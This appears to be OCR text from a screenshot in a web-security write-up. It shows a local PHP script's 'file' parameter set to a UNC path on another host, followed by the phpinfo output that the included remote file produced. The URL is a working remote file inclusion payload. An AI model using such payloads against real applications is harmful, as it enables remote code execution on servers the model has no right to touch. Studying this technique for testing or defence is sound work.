 127.0.0.1/dir.php?file=\\192.168.43.60\ica\phpinfo.php
PHP Version 5.4.45
php
System Windows NT DESKTOP-JC87DN9 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-